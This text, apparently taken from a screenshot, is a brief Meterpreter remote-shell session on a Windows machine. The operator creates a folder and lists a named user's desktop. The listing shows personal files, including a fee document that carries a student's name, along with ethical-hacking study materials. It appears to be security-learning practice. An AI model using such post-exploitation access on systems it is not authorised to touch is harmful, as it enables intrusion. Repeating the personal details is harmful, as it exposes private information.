 meterpreter > mkdir NSDA
Creating directory: NSDA
meterpreter > ls
Listing: C:\Users\Md Motasim Billah\Desktop
===========================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 5000 fil 2025-05-03 11:28:05 -0400 100_Technology_Topics_With_Dates.pdf
100666/rw-rw-rw- 515430 fil 2026-08-06 10:59:02 -0400 251194_MST. UMME HANI ATIYA_Session Fee for Class XII (Academic Session 2025-2026).pdf
100666/rw-rw-rw- 93531 fil 2025-05-03 09:55:52 -0400 3.Ethical Hacking-এর জন্য প্রয়জনয় ১০০ট Networking টপকস.pdf
100666/rw-rw-rw- 3588409 fil 2026-07-27 03:15:24 -0400 Ai course Suggestion.pdf
040777/rwxrwxrwx 4096 dir 2026-08-18 05:54:10 -0400 EBT
100666/rw-rw-rw- 136854 fil 2025-12-20 23:41:23 -0500 Education Board Bangladesh.pdf
100666/rw-rw-rw- 3007 fil 2025-04-06 06:23:42 -0400 Gym.pdf
040777/rwxrwxrwx 0 dir 2025-10-31 22:11:35 -0400 HSC
100666/rw-rw-rw- 2884 fil 2026-08-01 21:40:19 -0400 Job.txt
100666/rw-rw-rw- 431662 fil 2026-03-26 02:03:11 -0400 Mini-Shell-master.zip
040777/rwxrwxrwx 4096 dir 2026-08-18 22:25:03 -0400 Motasim_Billah
040777/rwxrwxrwx 0 dir 2026-08-18 23:19:26 -0400 NSDA
100666/rw-rw-rw- 2567 fil 2025-04-07 02:36:38 -0400 Networking_and_Ethical_Hacking_Topics.pdf
100666/rw-rw-rw- 1415 fil 2026-08-01 15:34:12 -0400 New Text Document.txt
100666/rw-rw-rw- 86149 fil 2026-04-08 13:10:19 -0400 Pre_Security.pdf